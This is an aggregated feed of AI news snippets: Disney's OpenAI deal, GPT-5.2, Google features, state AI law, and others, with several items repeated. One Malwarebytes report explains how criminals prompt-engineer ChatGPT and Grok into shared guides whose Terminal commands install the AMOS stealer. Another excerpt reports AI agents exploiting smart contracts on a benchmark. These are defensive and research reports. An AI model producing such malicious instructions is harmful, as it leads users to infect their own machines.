US To Mandate AI Vendors Measure Political Bias For Federal Sales

Read more of this story at Slashdot.

Read more of this story at Slashdot.

Read more of this story at Slashdot.

With the popularity of AI coding tools rising among some software developers, their adoption has begun to touch every aspect of the process, including the improvement of AI coding tools themselves.

In interviews with Ars Technica this week, OpenAI employees revealed the extent to which the company now relies on its own AI coding agent, Codex, to build and improve the development tool. “I think the vast majority of Codex is built by Codex, so it’s almost entirely just being used to improve itself,” said Alexander Embiricos, product lead for Codex at OpenAI, in a conversation on Tuesday.

Codex, which OpenAI launched in its modern incarnation as a research preview in May 2025, operates as a cloud-based software engineering agent that can handle tasks like writing features, fixing bugs, and proposing pull requests. The tool runs in sandboxed environments linked to a user’s code repository and can execute multiple tasks in parallel. OpenAI offers Codex through ChatGPT’s web interface, a command-line interface (CLI), and IDE extensions for VS Code, Cursor, and Windsurf.

© Mininyx Doodle via Getty Images

Read more of this story at Slashdot.

Google has increasingly moved toward keeping features locked to its hardware products, but the Translate app is bucking that trend. The live translate feature is breaking out of the Google bubble with support for any earbuds you happen to have connected to your Android phone. The app is also getting improved translation quality across dozens of languages and some Duolingo-like learning features.

The latest version of Google’s live translation is built on Gemini and initially rolled out earlier this year. It supports smooth back-and-forth translations as both on-screen text and audio. Beginning a live translate session in Google Translate used to require Pixel Buds, but that won’t be the case going forward.

Google says a beta test of expanded headphone support is launching today in the US, Mexico, and India. The audio translation attempts to preserve the tone and cadence of the original speaker, but it’s not as capable as the full AI-reproduced voice translations you can do on the latest Pixel phones. Google says this feature should work on any earbuds or headphones, but it’s only for Android right now. The feature will expand to iOS in the coming months. Apple does have a similar live translation feature on the iPhone, but it requires AirPods.

Modern bionic hand prostheses nearly match their natural counterparts when it comes to dexterity, degrees of freedom, and capability. And many amputees who tried advanced bionic hands apparently didn’t like them. “Up to 50 percent of people with upper limb amputation abandon these prostheses, never to use them again,” says Jake George, an electrical and computer engineer at the University of Utah.

The main issue with bionic hands that drives users away from them, George explains, is that they’re difficult to control. “Our goal was making such bionic arms more intuitive, so that users could go about their tasks without having to think about it,” George says. To make this happen, his team came up with an AI bionic hand co-pilot.

Bionic hands’ control problems stem largely from their lack of autonomy. Grasping a paper cup without crushing it or catching a ball mid-flight appear so effortless because our natural movements rely on an elaborate system of reflexes and feedback loops. When an object you hold begins to slip, tiny mechanoreceptors in your fingertips send signals to the nervous system that make the hand tighten its grip. This all happens within 60 to 80 milliseconds—before you even consciously notice. This reflex is just one of many ways your brain automatically assists you in dexterity-based tasks.

© Pakin Songmor

President Trump issued an executive order yesterday attempting to thwart state AI laws, saying that federal agencies must fight state laws because Congress hasn’t yet implemented a national AI standard. Trump’s executive order tells the Justice Department, Commerce Department, Federal Communications Commission, Federal Trade Commission, and other federal agencies to take a variety of actions.

“My Administration must act with the Congress to ensure that there is a minimally burdensome national standard—not 50 discordant State ones. The resulting framework must forbid State laws that conflict with the policy set forth in this order… Until such a national standard exists, however, it is imperative that my Administration takes action to check the most onerous and excessive laws emerging from the States that threaten to stymie innovation,” Trump’s order said. The order claims that state laws, such as one passed in Colorado, “are increasingly responsible for requiring entities to embed ideological bias within models.”

Congressional Republicans recently decided not to include a Trump-backed plan to block state AI laws in the National Defense Authorization Act (NDAA), although it could be included in other legislation. Sen. Ted Cruz (R-Texas) has also failed to get congressional backing for legislation that would punish states with AI laws.

© Getty Images | Chip Somodevilla

OpenAI warns that frontier AI models could escalate cyber threats, including zero-day exploits. Defense-in-depth, monitoring, and AI security by design are now essential.

The post As Capabilities Advance Quickly OpenAI Warns of High Cybersecurity Risk of Future AI Models appeared first on Security Boulevard.

The NCSC warns prompt injection is fundamentally different from SQL injection. Organizations must shift from prevention to impact reduction and defense-in-depth for LLM security.

The post Prompt Injection Can’t Be Fully Mitigated, NCSC Says Reduce Impact Instead appeared first on Security Boulevard.

The promise of personal AI assistants rests on a dangerous assumption: that we can trust systems we haven’t made trustworthy. We can’t. And today’s versions are failing us in predictable ways: pushing us to do things against our own best interests, gaslighting us with doubt about things we are or that we know, and being unable to distinguish between who we are and who we have been. They struggle with incomplete, inaccurate, and partial context: with no standard way to move toward accuracy, no mechanism to correct sources of error, and no accountability when wrong information leads to bad decisions...

The post Building Trustworthy AI Agents appeared first on Security Boulevard.

Protecting children from the dangers of the online world was always difficult, but that challenge has intensified with the advent of AI chatbots. A new report offers a glimpse into the problems associated with the new market, including the misuse of AI companies’ large language models (LLMs).

In a blog post today, the US Public Interest Group Education Fund (PIRG) reported its findings after testing AI toys (PDF). It described AI toys as online devices with integrated microphones that let users talk to the toy, which uses a chatbot to respond.

AI toys are currently a niche market, but they could be set to grow. More consumer companies have been eager to shoehorn AI technology into their products so they can do more, cost more, and potentially give companies user tracking and advertising data. A partnership between OpenAI and Mattel announced this year could also create a wave of AI-based toys from the maker of Barbie and Hot Wheels, as well as its competitors.

© Alilo



Researchers have found evidence that AI conversations were inserted in Google search results to mislead macOS users into installing the Atomic macOS Stealer (AMOS). Both Grok and ChatGPT were found to have been abused in these attacks.

Forensic investigation of an AMOS alert showed the infection chain started when the user ran a Google search for “clear disk space on macOS.” Following that trail, the researchers found not one, but two poisoned AI conversations with instructions. Their testing showed that similar searches produced the same type of results, indicating this was a deliberate attempt to infect Mac users.

The search results led to AI conversations which provided clearly laid out instructions to run a command in the macOS Terminal. That command would end with the machine being infected with the AMOS malware.

If that sounds familiar, you may have read our post about sponsored search results that led to fake macOS software on GitHub. In that campaign, sponsored ads and SEO-poisoned search results pointed users to GitHub pages impersonating legitimate macOS software, where attackers provided step-by-step instructions that ultimately installed the AMOS infostealer.

As the researchers pointed out:

“Once the victim executed the command, a multi-stage infection chain began. The base64-encoded string in the Terminal command decoded to a URL hosting a malicious bash script, the first stage of an AMOS deployment designed to harvest credentials, escalate privileges, and establish persistence without ever triggering a security warning.”

This is dangerous for the user on many levels. Because there is no prompt or review, the user does not get a chance to see or assess what the downloaded script will do before it runs. It bypasses security because of the use of the command line, it can bypass normal file download protections and execute anything the attacker wants.

Other researchers have found a campaign that combines elements of both attacks: the shared AI conversation and fake software install instructions. They found user guides for installing OpenAI’s new Atlas browser for macOS through shared ChatGPT conversations, which in reality led to AMOS infections.

The cybercriminals used prompt engineering to get ChatGPT to generate a step‑by‑step “installation/cleanup” guide which in reality will infect a system. ChatGPT’s sharing feature creates a public link to a single conversation that exists in the owner’s account. Attackers can craft a chat to produce the instructions they need and then tidy up the visible conversation so that what’s shared looks like a short, clean guide rather than a long back-and-forth.

Most major chat interfaces (including Grok on X) also let users delete conversations or selectively share screenshots. That makes it easy for criminals to present only the polished, “helpful” part of a conversation and hide how they arrived there.

The cybercriminals used prompt engineering to get ChatGPT to generate a step‑by‑step “installation/cleanup” guide that, in reality, installs malware. ChatGPT’s sharing feature creates a public link to a conversation that lives in the owner’s account. Attackers can curate their conversations to create a short, clean conversation which they can share.

Then the criminals either pay for a sponsored search result pointing to the shared conversation or they use SEO techniques to get their posts high in the search results. Sponsored search results can be customized to look a lot like legitimate results. You’ll need to check who the advertiser is to find out it’s not real.

From there, it’s a waiting game for the criminals. They rely on victims to find these AI conversations through search and then faithfully follow the step-by-step instructions.

These attacks are clever and use legitimate platforms to reach their targets. But there are some precautions you can take.

curl … | bash or similar combinations.If you’ve scanned your Mac and found the AMOS information stealer:

If all this sounds too difficult for you to do yourself, ask someone or a company you trust to help you—our support team is happy to assist you if you have any concerns.

We don’t just report on threats—we remove them

Cybersecurity risks should never spread beyond a headline. Keep threats off your devices by downloading Malwarebytes today.

The promise of personal AI assistants rests on a dangerous assumption: that we can trust systems we haven’t made trustworthy. We can’t. And today’s versions are failing us in predictable ways: pushing us to do things against our own best interests, gaslighting us with doubt about things we are or that we know, and being unable to distinguish between who we are and who we have been. They struggle with incomplete, inaccurate, and partial context: with no standard way to move toward accuracy, no mechanism to correct sources of error, and no accountability when wrong information leads to bad decisions.

These aren’t edge cases. They’re the result of building AI systems without basic integrity controls. We’re in the third leg of data security—the old CIA triad. We’re good at availability and working on confidentiality, but we’ve never properly solved integrity. Now AI personalization has exposed the gap by accelerating the harms.

The scope of the problem is large. A good AI assistant will need to be trained on everything we do and will need access to our most intimate personal interactions. This means an intimacy greater than your relationship with your email provider, your social media account, your cloud storage, or your phone. It requires an AI system that is both discreet and trustworthy when provided with that data. The system needs to be accurate and complete, but it also needs to be able to keep data private: to selectively disclose pieces of it when required, and to keep it secret otherwise. No current AI system is even close to meeting this.

To further development along these lines, I and others have proposed separating users’ personal data stores from the AI systems that will use them. It makes sense; the engineering expertise that designs and develops AI systems is completely orthogonal to the security expertise that ensures the confidentiality and integrity of data. And by separating them, advances in security can proceed independently from advances in AI.

What would this sort of personal data store look like? Confidentiality without integrity gives you access to wrong data. Availability without integrity gives you reliable access to corrupted data. Integrity enables the other two to be meaningful. Here are six requirements. They emerge from treating integrity as the organizing principle of security to make AI trustworthy.

First, it would be broadly accessible as a data repository. We each want this data to include personal data about ourselves, as well as transaction data from our interactions. It would include data we create when interacting with others—emails, texts, social media posts—and revealed preference data as inferred by other systems. Some of it would be raw data, and some of it would be processed data: revealed preferences, conclusions inferred by other systems, maybe even raw weights in a personal LLM.

Second, it would be broadly accessible as a source of data. This data would need to be made accessible to different LLM systems. This can’t be tied to a single AI model. Our AI future will include many different models—some of them chosen by us for particular tasks, and some thrust upon us by others. We would want the ability for any of those models to use our data.

Third, it would need to be able to prove the accuracy of data. Imagine one of these systems being used to negotiate a bank loan, or participate in a first-round job interview with an AI recruiter. In these instances, the other party will want both relevant data and some sort of proof that the data are complete and accurate.

Fourth, it would be under the user’s fine-grained control and audit. This is a deeply detailed personal dossier, and the user would need to have the final say in who could access it, what portions they could access, and under what circumstances. Users would need to be able to grant and revoke this access quickly and easily, and be able to go back in time and see who has accessed it.

Fifth, it would be secure. The attacks against this system are numerous. There are the obvious read attacks, where an adversary attempts to learn a person’s data. And there are also write attacks, where adversaries add to or change a user’s data. Defending against both is critical; this all implies a complex and robust authentication system.

Sixth, and finally, it must be easy to use. If we’re envisioning digital personal assistants for everybody, it can’t require specialized security training to use properly.

I’m not the first to suggest something like this. Researchers have proposed a “Human Context Protocol” (https://papers.ssrn.com/sol3/ papers.cfm?abstract_id=5403981) that would serve as a neutral interface for personal data of this type. And in my capacity at a company called Inrupt, Inc., I have been working on an extension of Tim Berners-Lee’s Solid protocol for distributed data ownership.

The engineering expertise to build AI systems is orthogonal to the security expertise needed to protect personal data. AI companies optimize for model performance, but data security requires cryptographic verification, access control, and auditable systems. Separating the two makes sense; you can’t ignore one or the other.

Fortunately, decoupling personal data stores from AI systems means security can advance independently from performance (https:// ieeexplore.ieee.org/document/ 10352412). When you own and control your data store with high integrity, AI can’t easily manipulate you because you see what data it’s using and can correct it. It can’t easily gaslight you because you control the authoritative record of your context. And you determine which historical data are relevant or obsolete. Making this all work is a challenge, but it’s the only way we can have trustworthy AI assistants.

This essay was originally published in IEEE Security & Privacy.

Discover how AI strengthens cybersecurity by detecting anomalies, stopping zero-day and fileless attacks, and enhancing human analysts through automation.

The post AI Threat Detection: How Machines Spot What Humans Miss appeared first on Security Boulevard.

AI company Runway has announced what it calls its first world model, GWM-1. It’s a significant step in a new direction for a company that has made its name primarily on video generation, and it’s part of a wider gold rush to build new frontier of models as large language models and image and video generation move into a refinement phase, no longer an untapped frontier.

GWM-1 is a blanket term for a trio of autoregression models, each built on top of Runway’s Gen-4.5 text-to-video generation model and then post-trained with domain-specific data for different kinds of applications. Here’s what each does.

GWM Worlds offers an interface for digital environment exploration with real-time user input that affects the generation of coming frames, which Runway suggests can remain consistent and coherent “across long sequences of movement.”

© Runway

Read more of this story at Slashdot.

Read more of this story at Slashdot.

The pace of AI technology is so rapid, it's tough to keep up with everything. At Google I/O back in May, Google rolled out an AI-powered shopping feature that let you virtually try on clothes you find online. All you needed to do was upload a full-length photo of yourself, and Google's AI would be to dress you up in whatever article of clothing you liked. I still can't decide whether the feature sounds useful, creepy, or a little bit of both.

What I can say, however, is that the feature is getting a little creepier. On Thursday, Google announced an update to its virtual try on feature, that takes advantage of the company's new AI image model, Nano Banana. Now, you don't need a full-length photo of yourself: just a selfie. With solely a photo of your face, Nano Banana will generate a full-length avatar in your likeness, which you can use to virtually try on your clothes.

I'm not exactly sure who this particular update is for: Maybe there are some of us out there who want to use this virtual try-on feature, but don't have a full-length photo of ourselves to share. Personally, I wouldn't really want to send Google my photo—selfie or otherwise—but I don't think I'd prefer to have Google infer what I look like from a photo of my face alone. I'd rather just send it the full photo, and give it something to actually work off of.

Here's the other issue: While Google asks you to only upload images of yourself, it doesn't stop you if you upload an image of someone else. Talk about creepy: You can upload someone else's selfie and see how they look in various clothes. There is a system in place to stop you from uploading certain selfies, like celebrities, children, or otherwise "unsafe" items, but if the system fails, this feature could be used maliciously. I feel like Google could get around this by verifying the selfie against your Google Account, since you need to be signed in to use the feature anyway.

If you are interested in trying the feature out—and, subsequently, trying on virtual clothes with your AI-generated avatar—you can head over to Google's try on feature, sign into your Google Account, and upload your selfie. When it processes, you choose one of four avatars, each dressed in a different fit, to proceed. Once through, you can virtually try on any clothes you see in the feed.

Again, I see the potential usefulness of a feature that lets you see what you might look like in a certain piece of clothing before buying it. But, at the same time, I think I'd rather just order the item and try it on in the comfort (and privacy) of my own home.

On Thursday, OpenAI released GPT-5.2, its newest family of AI models for ChatGPT, in three versions called Instant, Thinking, and Pro. The release follows CEO Sam Altman’s internal “code red” memo earlier this month, which directed company resources toward improving ChatGPT in response to competitive pressure from Google’s Gemini 3 AI model.

“We designed 5.2 to unlock even more economic value for people,” Fidji Simo, OpenAI’s chief product officer, said during a press briefing with journalists on Thursday. “It’s better at creating spreadsheets, building presentations, writing code, perceiving images, understanding long context, using tools and then linking complex, multi-step projects.”

As with previous versions of GPT-5, the three model tiers serve different purposes: Instant handles faster tasks like writing and translation; Thinking spits out simulated reasoning “thinking” text in an attempt to tackle more complex work like coding and math; and Pro spits out even more simulated reasoning text with the goal of delivering the highest-accuracy performance for difficult problems.

© Benj Edwards / OpenAI

OpenAI is having a hell of a day. First, the company announced a $1 billion equity investment from Disney, alongside a licensing deal that will let Sora users generate videos with characters like Mickey Mouse, Luke Skywalker, and Simba. Shortly after, OpenAI revealed its latest large language model: GPT-5.2.

OpenAI says that this new GPT model is particularly useful for "professional knowledge work." The company advertises how GPT-5.2 is better than previous models at making spreadsheets, putting together presentations, writing code, analyzing pictures, and working through multi-step projects. For this model, the company also gathered insights from tech companies: Supposedly, Notion, Box Shopify, Harvey, and Zoom all find GPT-5.2 to have "state-of-the-art long-horizon reasoning," while Databricks, Hex, and Triple Whale believe GPT-5.2 to be "exceptional" with both agentic data science and document analysis tasks.

But most of OpenAI's user base aren't professionals. Most of the users who will interact with GPT-5.2 are using ChatGPT, and many of those for free, at that. What can those users expect when OpenAI upgrades the free version of ChatGPT with these new models?

OpenAI says that GPT-5.2 will improve ChatGPT's "day to day" functionality. The new model supposedly makes the chatbot more structured, reliable, and "enjoyable to talk to," though I've never found the last part to be necessarily true.

GPT-5.2 will impact the ChatGPT experience differently depending on which of the three models you happen to be using. According to OpenAI, GPT-5.2 Instant is for "everyday work and learning." It's apparently better for questions seeking information about certain subjects, how-to questions and walkthroughs, technical writing, and translations—maybe ChatGPT will get you to give up your Duolingo obsession.

GPT-5.2 Thinking, however, is supposedly made for "deeper work." OpenAI wants you using this model for coding, summarizing lengthy documents, answering queries about files you send to ChatGPT, solving math and logic problems, and decision making. Finally, there's GPT-5.2 Pro, OpenAI's "smartest and most trustworthy option" for the most complicated questions. The company says 5.2 Pro produces fewer errors and stronger performance compared to previous models.

OpenAI says that this latest update improves how the models responds to distressing prompts, such as those showing signs of suicide, self-harm, or emotional dependence on the AI. As such, the company says this model has "fewer undesirable responses" in GPT-5.2 Instant and Thinking compared to GPT-5.1 Instant and Thinking. In addition, the company is working on an "age prediction model," which will automatically place content restrictions on users who the model think are under 18.

These safety improvements are important—critical, even—as we start to understand the correlations between chatbots and mental health. The company has admitted its failure in "recognizing signs of delusion," as users turned to the tool for emotional support. In some cases, ChatGPT fed into delusional thinking, encouraging people's dangerous beliefs. Some families have even sued companies like OpenAI over claims that their chatbots helped or encouraged victims commit suicide.

Actively acknowledging improvements to user safety is undoubtedly a good thing, but I think companies like OpenAI still have a lot to reckon with—and a long way to go.

OpenAI says GPT-5.2 Instant, Thinking, and Pro will all roll out today, Thursday, Dec. 11, to paid plans. Developers can access the new models in the API today, as well.

Disclosure: Lifehacker’s parent company, Ziff Davis, filed a lawsuit against OpenAI in April, alleging it infringed Ziff Davis copyrights in training and operating its AI systems.

The Wild West of copyrighted characters in AI may be coming to an end. There has been legal wrangling over the role of copyright in the AI era, but the mother of all legal teams may now be gearing up for a fight. Disney has sent a cease and desist to Google, alleging the company’s AI tools are infringing Disney’s copyrights “on a massive scale.”

According to the letter, Google is violating the entertainment conglomerate’s intellectual property in multiple ways. The legal notice says Google has copied a “large corpus” of Disney’s works to train its gen AI models, which is believable, as Google’s image and video models will happily produce popular Disney characters—they couldn’t do that without feeding the models lots of Disney data.

The C&D also takes issue with Google for distributing “copies of its protected works” to consumers. So all those memes you’ve been making with Disney characters? Yeah, Disney doesn’t like that, either. The letter calls out a huge number of Disney-owned properties that can be prompted into existence in Google AI, including The Lion King, Deadpool, and Star Wars.

© Aurich Lawson

On Thursday, The Walt Disney Company announced a $1 billion investment in OpenAI and a three-year licensing agreement that will allow users of OpenAI’s Sora video generator to create short clips featuring more than 200 Disney, Marvel, Pixar, and Star Wars characters. It’s the first major content licensing partnership between a Hollywood studio related to the most recent version of OpenAI’s AI video platform, which drew criticism from some parts of the entertainment industry when it launched in late September.

“Technological innovation has continually shaped the evolution of entertainment, bringing with it new ways to create and share great stories with the world,” said Disney CEO Robert A. Iger in the announcement. “The rapid advancement of artificial intelligence marks an important moment for our industry, and through this collaboration with OpenAI we will thoughtfully and responsibly extend the reach of our storytelling through generative AI, while respecting and protecting creators and their works.”

The deal creates interesting bedfellows between a company that basically defined modern US copyright policy through congressional lobbying back in the 1990s and one that has argued in a submission to the UK House of Lords that useful AI models cannot be created without copyrighted material.

© China News Service via Getty Images

I have long maintained that smart contracts are a dumb idea: that a human process is actually a security feature.

Here’s some interesting research on training AIs to automatically exploit smart contracts:

AI models are increasingly good at cyber tasks, as we’ve written about before. But what is the economic impact of these capabilities? In a recent MATS and Anthropic Fellows project, our scholars investigated this question by evaluating AI agents’ ability to exploit smart contracts on Smart CONtracts Exploitation benchmark (SCONE-bench)a new benchmark they built comprising 405 contracts that were actually exploited between 2020 and 2025. On contracts exploited after the latest knowledge cutoffs (June 2025 for Opus 4.5 and March 2025 for other models), Claude Opus 4.5, Claude Sonnet 4.5, and GPT-5 developed exploits collectively worth $4.6 million, establishing a concrete lower bound for the economic harm these capabilities could enable. Going beyond retrospective analysis, we evaluated both Sonnet 4.5 and GPT-5 in simulation against 2,849 recently deployed contracts without any known vulnerabilities. Both agents uncovered two novel zero-day vulnerabilities and produced exploits worth $3,694, with GPT-5 doing so at an API cost of $3,476. This demonstrates as a proof-of-concept that profitable, real-world autonomous exploitation is technically feasible, a finding that underscores the need for proactive adoption of AI for defense...

The post AIs Exploiting Smart Contracts appeared first on Security Boulevard.

The post AI for Tier 1 SOC: NIST-Aligned Incident Response appeared first on AI Security Automation.

The post AI for Tier 1 SOC: NIST-Aligned Incident Response appeared first on Security Boulevard.

I have long maintained that smart contracts are a dumb idea: that a human process is actually a security feature.

Here’s some interesting research on training AIs to automatically exploit smart contracts:

AI models are increasingly good at cyber tasks, as we’ve written about before. But what is the economic impact of these capabilities? In a recent MATS and Anthropic Fellows project, our scholars investigated this question by evaluating AI agents’ ability to exploit smart contracts on Smart CONtracts Exploitation benchmark (SCONE-bench)a new benchmark they built comprising 405 contracts that were actually exploited between 2020 and 2025. On contracts exploited after the latest knowledge cutoffs (June 2025 for Opus 4.5 and March 2025 for other models), Claude Opus 4.5, Claude Sonnet 4.5, and GPT-5 developed exploits collectively worth $4.6 million, establishing a concrete lower bound for the economic harm these capabilities could enable. Going beyond retrospective analysis, we evaluated both Sonnet 4.5 and GPT-5 in simulation against 2,849 recently deployed contracts without any known vulnerabilities. Both agents uncovered two novel zero-day vulnerabilities and produced exploits worth $3,694, with GPT-5 doing so at an API cost of $3,476. This demonstrates as a proof-of-concept that profitable, real-world autonomous exploitation is technically feasible, a finding that underscores the need for proactive adoption of AI for defense.

Agreement comes amid anxiety in Hollywood over impact of AI on the industry, expression and rights of creators

Walt Disney has announced a $1bn equity investment in OpenAI, enabling the AI startup’s Sora video generation tool to use its characters.

Users of Sora will be able to generate short, user-prompted social videos that draw on more than 200 Disney, Marvel, Pixar and Star Wars characters as part of a three-year licensing agreement between OpenAI and the entertainment giant.

Continue reading...

© Photograph: Gary Hershorn/Getty Images

© Photograph: Gary Hershorn/Getty Images

© Photograph: Gary Hershorn/Getty Images

Read more of this story at Slashdot.

Read more of this story at Slashdot.

If you've engaged in any sort of doomscrolling over the past year, you've no doubt encountered some wild AI-generated content. While there are plenty of AI video generators out there producing this stuff, one of the most prevalent is OpenAI's Sora, which is particularly adept at generating realistic short-form videos mimicking the content you might find on TikTok or Instagram Reels. These videos can be so convincing at first glance, that people often don't realize what they're seeing is 100% fake. That can be harmless when it's videos of cats playing instruments at midnight, but dangerous when impersonating real people or properties.

It's that last point that I thought would offer some pushback to AI's seemingly exponential growth. These companies have trained their AI models on huge amounts of data, much of which is copyrighted, which means that people are able to generate images and videos of iconic characters like Pikachu, Superman, and Darth Vader. The big AI generators put guardrails on their platforms to try to prevent videos that infringe on copyright, but people find a way around them. As such, corporations have already started suing OpenAI, Google, and other AI companies over this blatant IP theft. (Disclosure: Lifehacker’s parent company, Ziff Davis, filed a lawsuit against OpenAI in April 2025, alleging it infringed Ziff Davis copyrights in training and operating its AI systems.)

But it seems not all companies want to go down this path. Take Disney, as a prime example. On Thursday, OpenAI announced that it had made a three-year licensing agreement with the company behind Mickey Mouse. As part of the deal, Sora users can now generate videos featuring over 200 Disney, Marvel, Pixar, and Star Wars characters. The announcement names the following characters and movies specifically:

Mickey Mouse

Minnie Mouse

Lilo

Stitch

Ariel

Belle

Beast

Cinderella

Baymax

Simba

Mufasa

Black Panther

Captain America

Deadpool

Groot

Iron Man

Loki

Thor

Thanos

Darth Vader

Han Solo

Luke Skywalker

Leia

The Mandalorian

Stormtroopers

Yoda

Encanto

Frozen

Inside Out

Moana

Monsters Inc.

Toy Story

Up

Zootopia

That includes licensed costumes, props, vehicles, and environments. What's more, Disney+ will host a "selection" of these "fan-inspired" Sora videos. (I'll admit, that last point genuinely shocks me.) This does only apply to Disney's visual assets, however, as Sora users won't have access to voice acting. ChatGPT users will also be able to generate images with these characters, so this news doesn't just affect Sora users.

You might think OpenAI is paying Disney a hefty licensing fee here, but it appears to be quite the opposite. Not only is Disney pledging to use OpenAI APIs to build "products, tools, and experiences," it is rolling out ChatGPT to its employees as well. Oh, and the company is making a $1 billion equity investment in OpenAI. (Is that all?)

I know many companies are embracing AI, often in ways I disagree with. But this deal is something else entirely. I'm not sure any Disney executives actually searched for "Sora Disney" on the internet, because right now, you'll find fake AI trailers for Pixar movies filled with racism, sexual content, and generally offensive content—all generated using an app Disney just licensed all of its properties to. OpenAI asserts in its announcement that both companies are committed to preventing "illegal or harmful" content on the platform, but Sora users are already creating harmful content. What kind of content can we expect with carte blanch access to Disney's properties?

Now that Disney's characters are fair game, I can't imagine the absolute slop that some users are going to make here. The only hope I have is in the fact that Disney+ is going to host some of these videos. Staff will have to weed through some garbage to find videos that are actually suitable for the platform. And maybe seeing the "content" that Sora users like to make with iconic characters will be enough for Disney to rethink its plans.

Generative AI tools continue to improve in terms of their photo editing capabilities, and OpenAI's latest upgrade brings Adobe Photoshop right inside your ChatGPT app window (alongside Adobe Acrobat for handling PDFs, and Adobe Express for graphic design). It's available to everyone, for free—you just need a ChatGPT account and an Adobe account.

As per Adobe, the idea is to make "creativity accessible for everyone" by plugging Photoshop tools directly into ChatGPT. The desktop version of Photoshop already comes with plenty of generative AI features of its own, so this is AI layered on top of more AI—but is it actually useful?

Adobe Photoshop, Adobe Express and Adobe Acrobat are available now inside ChatGPT on the desktop, on the web, and on iOS. At the time of writing, you can also get Adobe Express inside ChatGPT for Android, with Photoshop and Acrobat "coming soon." To weigh the capabilities of the new integration, I tested it in a desktop web browser.

To get started, all you need to do is type "Photoshop" at the start of your prompt: ChatGPT should recognize what you're trying to do, and select Adobe Photoshop as the tool to use for the next prompt. You'll also need to click through a couple of confirmation dialog boxes, and connect an Adobe account (if you don't have one, you can make one for free).

With all the connections and logins completed, Photoshop is then added to the overflow menu in the prompt box, so just click on the + (plus) to select it. You can start describing what you want to happen using the same natural, conversational language you'd use for any other ChatGPT prompt. You do need to also upload an image or provide a public link to one—if you don't do this before you submit your prompt, you'll be asked to do it after.

You don't need to know the names of all the Photoshop tools: Just describe what you want to happen and the relevant tools will be selected for you. One example Adobe gives is using the prompt "make my image pop," which brings up the Bloom, Grain, and Lens Distortion effects—and each one can be adjusted via sliders on screen. It's actually quite simple to use.

If you do know the name of the tools you want, you can call them up by name, and the classic brightness and contrast sliders are a good place to start. You can either say something like "make the picture brighter" or "adjust the image brightness"—both will bring up an overlay you can use to make brightness adjustments, but if you use the former prompt, the image will already have been made a little brighter.

ChatGPT and Photoshop let you add edit upon edit as needed, and you can save the image at any stage. There's also the option to open your processed file in the Photoshop web app whenever you like: This web app uses a freemium model, with advanced features requiring a subscription, and seems to be what the ChatGPT integration is largely based on.

Adobe offers a handy ChatGPT prompts cheat sheet you can browse through, which gives you a good idea of what's possible, and what you're still going to need Photoshop proper for. Note that you can specify certain parts of the image to focus on (like "the face" or "the car") but this depends on Photoshop-in-ChatGPT being able to correctly figure out where you want your selection to be. It needs to be pretty obvious and well delineated.

When I tried cutting out objects and removing backgrounds, this worked well—but then I had to turn to Photoshop on the web to actually drop in a different background. There's no way to work with layers or masks here, and you can't remove people or objects from photos, either. Sometimes, however, you do get a spool of "thinking" from ChatGPT about how it can't do what the user is asking for.

I was able to apply some nice colorizations here, via prompts like "turn all the hues in this image to blue," and I like the way ChatGPT will give you further instructions on how to get the effect you want. You can even say "show some examples" and it gives you a few presets to choose from—all of which can be adjusted via the sliders again.

The ability to run prompts like "turn this into an oil painting" or "turn this into a cartoon" are useful too, though the plug-in is limited by the effects available in Photoshop for the web: You'll be directed to the closest effect and advised how to tweak it to get the look you want.

Actually, some of these effects work better in ChatGPT's native image editor, which maybe explains why Adobe wanted to get involved here.

If ChatGPT's image manipulation gets good enough, then Photoshop is no longer going to be needed by a substantial number of users: ChatGPT can already remove people and objects from photos, for example, quite effectively. What it's not quite as good at is some of the basic adjustments (like colors and contrast) that Adobe software has been managing for years.

For quick, basic edits you want to type out in natural language—especially where you want to adjust the edits manually and need advice on what to do next—Photoshop inside ChatGPT is a handy tool to be able to turn to, especially as it's free. For serious edits, though, you're still going to want to fire up the main Photoshop app, or maybe even shun Adobe altogether and make use of ChatGPT's steadily improving editing tools.

Oracle stock dropped after it reported disappointing revenues on Wednesday alongside a $15 billion increase in its planned spending on data centers this year to serve artificial intelligence groups.

Shares in Larry Ellison’s database company fell 11 percent in pre-market trading on Thursday after it reported revenues of $16.1 billion in the last quarter, up 14 percent from the previous year, but below analysts’ estimates.

Oracle raised its forecast for capital expenditure this financial year by more than 40 percent to $50 billion. The outlay, largely directed to building data centers, climbed to $12 billion in the quarter, above expectations of $8.4 billion.

© Mesut Dogan

Are Non-Human Identities (NHIs) the Missing Link in Your Cloud Security Strategy? Where technology is reshaping industries, the concept of Non-Human Identities (NHIs) has emerged as a critical component in cloud-native security strategies. But what exactly are NHIs, and why are they essential in achieving security assurance? Decoding Non-Human Identities in Cybersecurity The term Non-Human […]
